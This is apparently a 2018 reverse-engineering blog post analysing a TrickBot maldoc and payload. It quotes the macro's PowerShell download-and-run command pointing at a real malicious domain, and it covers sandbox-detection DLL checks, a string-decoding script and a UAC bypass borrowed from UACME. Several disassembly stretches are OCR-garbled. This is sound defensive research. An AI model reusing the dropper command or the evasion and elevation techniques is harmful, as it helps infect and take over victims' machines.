# **TrickBot & UACME**

**sysopfb.github.io**[/malware/2018/04/16/trickbot-uacme.html](https://sysopfb.github.io/malware/2018/04/16/trickbot-uacme.html)

Random RE April 16, 2018

Apr 16, 2018

### **TrickBot Secure Message Delivery 12apr2018**

Doc delivery: 3782f96c6d9f3136651da208465fa939313b7e4f21bdc4ef10c05926e0428a65

'"" | Out-File -encoding ASCII -FilePath %TEMP%\bpknnhvxb\_cx.bat;Start-Process '%TEMP%\bpknnhvxb\_cx.bat' - WindowStyle Hidden" (PID: 3320) cmd.exe /c ""%TEMP%\bpknnhvxb\_cx.bat" " (PID: 4568) powershell.exe PowerShell "function ggft([String] \$uibzkllsrb5) {(New-Object System.Net.WebClient).DownloadFile(\$uibzkllsrb5,'%TEMP%\sethasn2.exe');Start-Process '%TEMP%\sethasn2.exe';}

m-tensou[.]net/svoren.png - 2153be5c6f73f4816d90809febf4122a7b065cbfddaa4e2bf5935277341af34c

#### Macro uses a custom string lookup

```
VBA FORM STRING IN '3782f96c6d9f3136651da208465fa939313b.doc' - OLE stream: u'Macros/wordapollo/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
qwertyuiop[]asdfghjkl;zxcvbnm,./QWERTYUIOP{}ASDFGHJKL:"ZXCVBNM<>?!@#$%^&*()\1234567890 -|'
k = """qwertyuiop[]asdfghjkl;zxcvbnm,./QWERTYUIOP{}ASDFGHJKL:"ZXCVBNM<>?!@#$%^&*()\1234567890 -|'"""
blah = 'Qwou/ha[E/uoRh,aiu/Es/l'
out = "for i in range(len(blah)):
 temp = k.index(blah[i])
 out += k[(temp-4)\%len(k)]print(out)
m-tensou.net/svoren.png
```
## **Trick payload**

2153be5c6f73f4816d90809febf4122a7b065cbfddaa4e2bf5935277341af34c Sample has multiple internal layers on the crypter along with a function decoding layer that decodes out each individual function as it needs it.

Checks for the prescence of the following DLLs by parsing them from the PEB

- pstorec.dll
- vmcheck.dll
- dbghelp.dll
- wpespy.dll
- api\_log.dll
- SbieDll.dll
- SxIn.dll
- dir watch.dll
- Sf2.dll
- cmdvrt32.dll
- snxhk.dll

### **Loader Functions**

Function that parses all unicode DLLs from PEB and then compares it with a passed in string01DB04AA 83EC 10 SUB ESP, 10 01DB04AD C745 F4 00000000 MOV DWORD PTR SS:[EBP-C],0 01DB04B4 64:A1 30000000 MOV EAX,DWORD PTR FS:[30] 01DB04BA 8945 F4 MOV DWORD PTR SS: [EBP-C], EAX 01DB04BD C745 F8 00000000 MOV DWORD PTR SS:[EBP-8],0 01DB04C4 C745 FC 00000000 MOV DWORD PTR SS:[EBP-4],0 01DB04CB C745 F0 00000000 MOV DWORD PTR SS:[EBP-10],0 01DB04D2 837D F4 00 CMP DWORD PTR SS:[EBP-C],0 01DB04D6 74 5E JE SHORT 01DB0536 01DB04D8 8B4D F4 MOV ECX,DWORD PTR SS:[EBP-C] 01DB04DB 8B51 0C MOV EDX,DWORD PTR DS:[ECX+C] 01DB04DE 83C2 14 ADD EDX,14 01DB04E1 8955 F8 MOV DWORD PTR SS:[EBP-8],EDX 01DB04E4 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8] 01DB04E7 8B08 MOV ECX,DWORD PTR DS:[EAX] 01DB04E9 894D FC MOV DWORD PTR SS:[EBP-4],ECX 01DB04EC 837D F8 00 CMP DWORD PTR SS:[EBP-8],0 01DB04F0 74 44 JE SHORT 01DB0536 01DB04F2 837D FC 00 CMP DWORD PTR SS:[EBP-4],0 01DB04F6 74 3E JE SHORT 01DB0536 01DB04F8 8B55 F8 MOV EDX,DWORD PTR SS:[EBP-8] 01DB04FB 3B55 FC CMP EDX,DWORD PTR SS:[EBP-4] 01DB04FE 74 36 JE SHORT 01DB0536 01DB0500 8B45 FC MOV EAX,DWORD PTR SS:[EBP-4] 01DB0503 83E8 08 SUB EAX,8 01DB0506 8945 F0 MOV DWORD PTR SS:[EBP-10],EAX 01DB0509 74 21 JE SHORT 01DB052C 01DB050B 8B4D 08 MOV ECX,DWORD PTR SS:[EBP+8] 01DB050E 51 PUSH ECX 01DB050F 8B55 F0 MOV EDX,DWORD PTR SS:[EBP-10] 01DB0512 8B42 30 MOV EAX,DWORD PTR DS:[EDX+30] 01DB0515 50 PUSH EAX 01DB0516 6A 14 PUSH 14 01DB0518 E8 BB0BFFFF CALL 01DA10D8 01DB051D 83C4 08 ADD ESP,8 01DB0520 85C0 TEST EAX,EAX 01DB0522 74 08 JE SHORT 01DB052C 01DB0524 8B4D F0 MOV ECX,DWORD PTR SS:[EBP-10] 01DB0527 8B41 18 MOV EAX,DWORD PTR DS:[ECX+18] 01DB052A EB 0C JMP SHORT 01DB0538 01DB052C 8B55 FC MOV EDX,DWORD PTR SS:[EBP-4] 01DB052F 8B02 MOV EAX,DWORD PTR DS:[EDX] 01DB0531 8945 FC MOV DWORD PTR SS:[EBP-4],EAX 01DB0534 ^EB C2 JMP SHORT 01DB04F8 01DB0536 33C0 XOR EAX,EAX 01DB0538 8BE5 MOV ESP,EBP 01DB053A 5D POP EBP 01DB053B C3 RETN

String decoding is base64 with a custom alphabet:01DA252C 8B4D E0 MOV ECX,DWORD PTR SS:[EBP-20] 01DA252F 83E9 01 S U B E C X , 1 0 1 D A 2 5 3 2 8 9 4 D E 0 M O V D W O R D P T R S S:[ E B P - 2 0 ] , E C X 0 1 D A 2 5 3 5 8 5 C 0 T E S T E A X , E A X 0 1 D A 2 5 3 7 0 F 8 4 0 0 0 1 0 0 0 0 J E 0 1 D A 2 6 3 D 0 1 D A 2 5 3 D 8 B 5 5 0 8 M O V E D X , D W O R D P T R S S:[ E B P + 8 ] 0 1 D A 2 5 4 0 0 3 5 5 F 8 A D D E D X , D W O R D P T R S S:[ E B P - 8 ] 01DA2543 8B45 FC MOV EAX,DWORD PTR SS:[EBP-4] 01DA2546 8A0A MOV CL,BYTE PTR DS:[EDX] 01DA2548 884C28 E4 MOV BYTE PTR DS:[EAX+EBP-1C],CL 01DA254C 8B55 FC MOV EDX,DWORD PTR SS:[EBP-4] 0 1 D A 2 5 4 F 8 3 C 2 0 1 A D D E D X , 1 0 1 D A 2 5 5 2 8 9 5 5 F C M O V D W O R D P T R S S:[ E B P - 4 ] , E D X 01DA2555 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8] 0 1 D A 2 5 5 8 8 3 C 0 0 1 A D D E A X , 1 0 1 D A 2 5 5 B 8 9 4 5 F 8 M O V D W O R D P T R S S:[ E B P - 8 ] , E A X 0 1 D A 2 5 5 E 8 3 7 D F C 0 4 C M P D W O R D P T R S S:[ E B P - 4 ] , 4 0 1 D A 2 5 6 2 0 F 8 5 D 0 0 0 0 0 0 0 J N Z 0 1 D A 2 6 3 8 01DA2568 C745 FC 00000000 MOV DWORD PTR SS:[EBP-4],@ 0 01DA256F EB 09 JMP SHORT 01DA257A 01DA2571 8B4D FC MOV ECX,DWORD PTR SS:[EBP-4] 0 1 D A 2 5 7 4 8 3 C 1 0 1 A D D E C X , 1 01DA2577 894D FC MOV DWORD PTR SS:[EBP-4],ECX 0 1 D A 2 5 7 A 8 3 7 D F C 0 4 C M P D W O R D P T R S S:[ E B P - 4 ] , 4 01DA257E 7D 42 JGE SHORT 01DA25C2 0 1 D A 2 5 8 0 C 7 4 5 D C 0 0 0 0 0 0 0 0 M O V D W O R D P T R S S:[ E B P - 2 4 ] , 0 0 1 D A 2 5 8 7 8 B 5 5 F 4 M O V E D X , D W O R D P T R S S:[ E B P - C ] 0 1 D A 2 5 8 A 0 3 5 5 D C A D D E D X , D W O R D P T R S S:[ E B P - 2 4 ] 01DA258D 0FBE02 MOVSX EAX,BYTE PTR DS:[EDX] 0 1 D A 2 5 9 0 8 5 C 0 T E S T E A X , E A X 01DA2592 74 2C JE SHORT 01DA25C0 01DA2594 8B4D F4 MOV ECX,DWORD PTR SS:[EBP-C] 0 1 D A 2 5 9 7 0 3 4 D D C A D D E C X , D W O R D P T R S S:[ E B P - 2 4 ] 01DA259A 0FBE11 MOVSX EDX,BYTE PTR DS:[ECX] 01DA259D 8B45 FC MOV EAX,DWORD PTR SS:[EBP-4] 0 1 D A 2 5 A 0 0 F B E 4 C 2 8 E 4 M O V S X E C X , B Y T E P T R D S:[ E A X + E B P - 1 C ] 01DA25A5 3BD1 CMP EDX, ECX 01DA25A7 75 OC JNZ SHORT 01DA25B5 01DA25A9 8B55 FC MOV EDX,DWORD PTR SS:[EBP-4] 01DA25AC 8A45 DC MOV AL,BYTE PTR SS:[EBP-24] 0 1 D A 2 5 A F 8 8 4 4 2 A E 4 M O V B Y T E P T R D S:[ E D X + E B P - 1 C ] , A L 0 1 D A 2 5 B 3 E B 0 B J M P S H O R T 0 1 D A 2 5 C 0 01DA25B5 8B4D DC MOV ECX,DWORD PTR SS:[EBP-24] 0 1 D A 2 5 B 8 8 3 C 1 0 1 A D D E C X , 1 01DA25BB 894D DC MOV DWORD PTR SS:[EBP-24],ECX 0 1 D A 2 5 B E ^ E B C 7 J M P S H O R T 0 1 D A 2 5 8 7 0 1 D A 2 5 C 0 ^ E B A F J M P S H O R T 0 1 D A 2 5 7 1 01DA25C2 0FBE55 E4 MOVSX EDX, BYTE PTR SS:[EBP-1C] 01DA25C6 0FBE45 E5 MOVSX EAX,BYTE PTR SS:[EBP-1B] 0 1 D A 2 5 C A 8 3 E 0 3 0 A N D E A X , 3 0 0 1 D A 2 5 C D C 1 F 8 0 4 S A R E A X , 4 01DA25D0 8D0C90 LEA ECX,DWORD PTR DS:[EAX+EDX\*4] 0 1 D A 2 5 D 3 8 8 4 D E C M O V B Y T E P T R S S:[ E B P - 1 4 ] , C L 01DA25D6 0FBE55 E5 MOVSX EDX,BYTE PTR SS:[EBP-1B] 0 1 D A 2 5 D A 8 3 E 2 0 F A N D E D X , 0 F 0 1 D A 2 5 D D C 1 E 2 0 4 S H L E D X , 4 01DA25E0 0FBE45 E6 MOVSX EAX,BYTE PTR SS:[EBP-1A] 0 1 D A 2 5 E 4 8 3 E 0 3 C A N D E A X , 3 C 0 1 D A 2 5 E 7 C 1 F 8 0 2 S A R E A X , 2 0 1 D A 2 5 E A 0 3 D 0 A D D E D X , E A X 0 1 D A 2 5 E C 8 8 5 5 E D M O V B Y T E P T R S S:[ E B P - 1 3 ] , D L 01DA25EF 0FBE4D E6 MOVSX ECX,BYTE PTR SS:[EBP-1A] 0 1 D A 2 5 F 3 8 3 E 1 0 3 A N D E C X , 3 0 1 D A 2 5 F 6 C 1 E 1 0 6 S H L E C X , 6 01DA25F9 0FBE55 E7 MOVSX EDX,BYTE PTR SS:[EBP-19] 01DA25FD 03CA ADD ECX, EDX 01DA25FF 884D EE MOV BYTE PTR SS:[EBP-12],CL 0 1 D A 2 6 0 2 C 7 4 5 F C 0 0 0 0 0 0 0 0 M O V D W O R D P T R S S:[ E B P - 4 ] , 0 01DA2609 EB 09 JMP SHORT 01DA261401DA260B 8B45 FC MOV EAX,DWORD PTR SS:[EBP-4] MOV EAX,DWORD PTR SS:[EBP-4] 0 1 D A 2 6 0 E 8 3 C 0 0 1 A D D E A X , 1 01DA2611 8945 FC MOV DWORD PTR SS:[EBP-4],EAX 0 1 D A 2 6 1 4 8 3 7 D F C 0 3 C M P D W O R D P T R S S:[ E B P - 4 ] , 3 01DA2618 7D 17 JGE SHORT 01DA2631 01DA261A 8B4D E8 MOV ECX,DWORD PTR SS:[EBP-18] 01DA261D 8B55 FC MOV EDX,DWORD PTR SS:[EBP-4] 01DA2620 8A442A EC MOV AL,BYTE PTR DS:[EDX+EBP-14] 0 1 D A 2 6 2 4 8 8 0 1 M O V B Y T E P T R D S:[ E C X ] , A L 01DA2626 8B4D E8 MOV ECX,DWORD PTR SS:[EBP-18] 0 1 D A 2 6 2 9 8 3 C 1 0 1 A D D E C X , 1 01DA262C 894D E8 MOV DWORD PTR SS:[EBP-18],ECX 01DA262F ^EB DA JMP SHORT 01DA260B 0 1 D A 2 6 3 1 C 7 4 5 F C 0 0 0 0 0 0 0 0 M O V D W O R D P T R S S:[ E B P - 4 ] , 0 0 1 D A 2 6 3 8 ^ E 9 E C F E F F F F J M P 0 1 D A 2 5 2 9 0 1 D A 2 6 3 D 8 3 7 D F C 0 0 C M P D W O R D P T R S S:[ E B P - 4 ] , 0 0 1 D A 2 6 4 1 0 F 8 4 F 6 0 0 0 0 0 0 J E 0 1 D A 2 7 3 D 01DA2647 8B55 FC MOV EDX,DWORD PTR SS:[EBP-4] 01DA264A 8955 DC MOV DWORD PTR SS:[EBP-24],EDX 01DA264D EB 09 JMP SHORT 01DA2658 01DA264F 8B45 DC MOV EAX,DWORD PTR SS:[EBP-24] 0 1 D A 2 6 5 2 8 3 C 0 0 1 A D D E A X , 1 0 1 D A 2 6 5 5 8 9 4 5 D C M O V D W O R D P T R S S:[ E B P - 2 4 ] , E A X 01DA2658 837D DC 04 CMP DWORD PTR SS:[EBP-24],4 01DA265C 7D 0A 3GE SHORT 01DA2668 01DA265E 8B4D DC MOV ECX,DWORD PTR SS:[EBP-24] 0 1 D A 2 6 6 1 C 6 4 4 2 9 E 4 0 0 M O V B Y T E P T R D S:[ E C X + E B P - 1 C ] , 0 0 1 D A 2 6 6 6 ^ E B E 7 J M P S H O R T 0 1 D A 2 6 4 F 0 1 D A 2 6 6 8 C 7 4 5 D C 0 0 0 0 0 0 0 0 M O V D W O R D P T R S S:[ E B P - 2 4 ] , 0 01DA266F EB 09 JMP SHORT 01DA267A 01DA2671 8B55 DC MOV EDX,DWORD PTR SS:[EBP-24] 0 1 D A 2 6 7 4 8 3 C 2 0 1 A D D E D X , 1 0 1 D A 2 6 7 7 8 9 5 5 D C M O V D W O R D P T R S S:[ E B P - 2 4 ] , E D X 01DA267A 837D DC 04 CMP DWORD PTR SS:[EBP-24],4 01DA267E 7D 49 JGE SHORT 01DA26C9 0 1 D A 2 6 8 0 C 7 4 5 D 4 0 0 0 0 0 0 0 0 M O V D W O R D P T R S S:[ E B P - 2 C ] , 0 01DA2687 C745 D8 4637DC01 MOV DWORD PTR SS:[EBP-28],1DC3746 ; A S C I I "56tAMJ1GmOs3TK20g4I+ueRbpwqjNBVxzynF7hardSDEL9PvfoXiZl8/HYUCQc c k W " 01DA268E 8B45 D8 MOV EAX,DWORD PTR SS:[EBP-28] 0 1 D A 2 6 9 1 0 3 4 5 D 4 A D D E A X , D W O R D P T R S S:[ E B P - 2 C ] 01DA2694 0FBE08 MOVSX ECX,BYTE PTR DS:[EAX] 01DA2697 85C9 TEST ECX, ECX 01DA2699 74 2C JE SHORT 01DA26C7 01DA269B 8B55 D8 MOV EDX,DWORD PTR SS:[EBP-28] 01DA269E 0355 D4 ADD EDX,DWORD PTR SS:[EBP-2C] 01DA26A1 0FBE02 MOVSX EAX,BYTE PTR DS:[EDX] 01DA26A4 8B4D DC MOV ECX,DWORD PTR SS:[EBP-24] 0 1 D A 2 6 A 7 0 F B E 5 4 2 9 E 4 M O V S X E D X , B Y T E P T R D S:[ E C X + E B P - 1 C ] 01DA26AC 3BC2 CMP EAX, EDX 01DA26AE 75 0C JNZ SHORT 01DA26BC 01DA26B0 8B45 DC MOV EAX,DWORD PTR SS:[EBP-24] 01DA26B3 8A4D D4 MOV CL,BYTE PTR SS:[EBP-2C] 0 1 D A 2 6 B 6 8 8 4 C 2 8 E 4 M O V B Y T E P T R D S:[ E A X + E B P - 1 C ] , C L 0 1 D A 2 6 B A E B 0 B J M P S H O R T 0 1 D A 2 6 C 7 01DA26BC 8B55 D4 MOV EDX,DWORD PTR SS:[EBP-2C] 0 1 D A 2 6 B F 8 3 C 2 0 1 A D D E D X , 1 0 1 D A 2 6 C 2 8 9 5 5 D 4 M O V D W O R D P T R S S:[ E B P - 2 C ] , E D X 01DA26C5 ^EB C7 JMP SHORT 01DA268E 01DA26C7 ^EB A8 JMP SHORT 01DA2671 01DA26C9 0FBE45 E4 MOVSX EAX,BYTE PTR SS:[EBP-1C] 0 1 D A 2 6 C D 0 F B E 4 D E 5 M O V S X E C X , B Y T E P T R S S:[ E B P - 1 B ] 0 1 D A 2 6 D 1 8 3 E 1 3 0 A N D E C X , 3 0 0 1 D A 2 6 D 4 C 1 F 9 0 4 S A R E C X , 4 01DA26D7 8D1481 LEA EDX,DWORD PTR DS:[ECX+EAX\*4] 0 1 D A 2 6 D A 8 8 5 5 E C M O V B Y T E P T R S S:[ E B P - 1 4 ] , D L 01DA26DD 0FBE45 E5 MOVSX EAX,BYTE PTR SS:[EBP-1B] 0 1 D A 2 6 E 1 8 3 E 0 0 F A N D E A X , 0 F 0 1 D A 2 6 E 4 C 1 E 0 0 4 S H L E A X , 4 01DA26E7 0FBE4D E6 MOVSX ECX,BYTE PTR SS:[EBP-1A]| 01DA26EB | 83E1 3C              | AND ECX, 3C                                    |
|----------|----------------------|------------------------------------------------|
| 01DA26EE | C1F9 02              | SAR ECX, 2                                     |
| 01DA26F1 | 03C1                 | ADD EAX, ECX                                   |
| 01DA26F3 | 8845 ED              | MOV BYTE PTR SS: [EBP-13], AL                  |
| 01DA26F6 | OFBE55 E6            | MOVSX EDX, BYTE PTR SS: [EBP-1A]               |
| 01DA26FA | 83E2 03              | AND EDX, 3                                     |
| 01DA26FD | C1E2 06              | SHL EDX, 6                                     |
| 01DA2700 | OFBE45 E7            | MOVSX EAX, BYTE PTR SS: [EBP-19]               |
| 01DA2704 | 03D <sub>0</sub>     | ADD EDX, EAX                                   |
| 01DA2706 | 8855 EE              | MOV BYTE PTR SS: [EBP-12], DL                  |
| 01DA2709 |                      | C745 DC 00000000 MOV DWORD PTR SS: [EBP-24], 0 |
| 01DA2710 | EB 09                | JMP SHORT 01DA271B                             |
| 01DA2712 | 8B4D DC              | MOV ECX, DWORD PTR SS: [EBP-24]                |
| 01DA2715 | 83C1 01              | ADD ECX, 1                                     |
| 01DA2718 | 894D DC              | MOV DWORD PTR SS: [EBP-24], ECX                |
| 01DA271B | 8B55 FC              | MOV EDX, DWORD PTR SS: [EBP-4]                 |
| 01DA271E | 83EA 01              | SUB EDX, 1                                     |
| 01DA2721 | 3955 DC              | CMP DWORD PTR SS: [EBP-24], EDX                |
| 01DA2724 | 7D 17                | JGE SHORT 01DA273D                             |
| 01DA2726 | 8B45 E8              | MOV EAX, DWORD PTR SS: [EBP-18]                |
| 01DA2729 | 8B4D DC              | MOV ECX, DWORD PTR SS: [EBP-24]                |
| 01DA272C | 8A5429 EC            | MOV DL, BYTE PTR DS: [ECX+EBP-14]              |
| 01DA2730 | 8810                 | MOV BYTE PTR DS: [EAX], DL                     |
| 01DA2732 | 8B45 E8              | MOV EAX, DWORD PTR SS: [EBP-18]                |
| 01DA2735 | 83C0 01              | ADD EAX, 1                                     |
| 01DA2738 | 8945 E8              | MOV DWORD PTR SS: [EBP-18], EAX                |
| 01DA273B | $AEB$ D <sub>5</sub> | JMP SHORT 01DA2712                             |
| 01DA273D | 8B4D E8              | MOV ECX, DWORD PTR SS: [EBP-18]                |
| 01DA2740 | C601 00              | MOV BYTE PTR DS: [ECX], 0                      |
| 01DA2743 | 8B45 E8              | MOV EAX, DWORD PTR SS: [EBP-18]                |
| 01DA2746 | 2B45 OC              | SUB EAX, DWORD PTR SS: [EBP+C]                 |
| 01DA2749 | 8BE5                 | MOV ESP, EBP                                   |
| 01DA274B | 5D                   | POP EBP                                        |
| 01DA274C | C <sub>3</sub>       | <b>RETN</b>                                    |

import base64

```
data =
```
'N8yhj1fiTnY7j1f\x00jr47j1fPw1oL\x00N8yLB8JfqIY7j1f\x00pR48pb6STimPw1oL\x00gFpZ\x00Tg\x00Tz\x00N/wFq1ciBtYhV

key = '56tAMJ1GmOs3TK20g4I+ueRbpwqjNBVxzynF7hardSDEL9PvfoXiZl8/HYUCQckW' std\_b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"

```
for s in data.split('\x00'):
   s = s.translate(str.maketrans(key,std_b64))
   if len(s)%4 != 0:
       s += '='*(4 - len(s)%4)
   print(base64.b64decode(s))
``````
b'shell32.dll'
b'ntdll.dll'
b'shlwapi.dll'
b'advapi32.dll'
b'B64'
b'1'
b'2'
b'svchost.exe'
b'\\NetViewer'
b'pstorec.dll'
b'vmcheck.dll'
b'dbghelp.dll'
b'wpespy.dll'
b'api_log.dll'
b'SbieDll.dll'
b'SxIn.dll'
b'dir_watch.dll'
b'Sf2.dll'
b'cmdvrt32.dll'
b'snxhk.dll'
b'MSEDGE'
b'IEUser'
b'SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\'
b'ProductName'
b'Evaluation'
b'SOFTWARE\\Microsoft\\Virtual Machine'
b'{3E5FC7F9-9A51-4367-9063-A120244FBEC7}'
b'{6EDD6D74-C007-4E75-B76A-E5740995E24C}'
b'explorer.exe'
b'bloody booty bla de bludy botty bla lhe capitaine bloode!'
b'ole32.dll'
b'wtsapi32'
b'WTSEnumerateSessionsA'
b'WTSFreeMemory'
b'WTSGetActiveConsoleSessionId'
b'WTSQueryUserToken'
b'SeTcbPrivilege'
b'Elevation:Administrator!new:'
b'.log'
```
#### Checks if local system

https://github.com/hfiref0x/UACME/blob/b8c4c71e1ba3b6646a48c0b655ce6d6e388c6112/Source/Shared/util.c

status = RtlAllocateAndInitializeSid( &SECURITY\_NT\_AUTHORITY, 1, SECURITY\_LOCAL\_SYSTEM\_RID, 0, 0, 0, 0, 0, 0, 0,

&SystemSid);

Also some strings based on UACME #41, which was reported on by F-secure in December of last year[[1\]](https://labsblog.f-secure.com/2017/12/18/dont-let-an-auto-elevating-bot-spoil-your-christmas/). Around the same time #41 was also added to IcedId in late November of 2017[[2](http://www.kernelmode.info/forum/viewtopic.php?f=16&t=4869&p=31078&hilit=icedid#p31078)]

If SID not matches then it checks if it's running out of %AppData%. If not then it checks if it's running out of system32 or else it copies itself over to %AppData% into a NetViewer folder after slightly manipulating it's filename in the process. Afterwords it checks what elevation level it is running at by using similar code as supGetElevationType from UACME[\[5\]](https://github.com/hfiref0x/UACME/blob/143ead4db6b57a84478c9883023fbe5d64ac277b/Source/Akagi/sup.c#L77). If it's executing as TokenElevationTypeLimited then it moves into using #41 from UACME.

| PTR SS: [EBP-498], EAX<br>WORD PTR SS:[EBP-498]                      |                     | Registers (FPU)                                                 | UNICODE "(3E5FC7F9-9A51-4367-9063-A120244FBEC7<br>ECX 0018D444 UNICODE "Elevation:Administrator!new:" |  |  |
|----------------------------------------------------------------------|---------------------|-----------------------------------------------------------------|-------------------------------------------------------------------------------------------------------|--|--|
| WORD PTR SS:[EBP-410]<br>D PTR DS:[1E8392A]<br>WORD PTR SS:[EBP-490] | kerne132.1stropyW   | ∣EDX 0018D47E<br>EBX 00000038<br>LESP 0018D390<br>∣EBP 0018D854 |                                                                                                       |  |  |
| WORD PTR SS:[EBP-410]                                                |                     | ESI<br>[ 01E6106F<br>EDI 01E7070A                               |                                                                                                       |  |  |
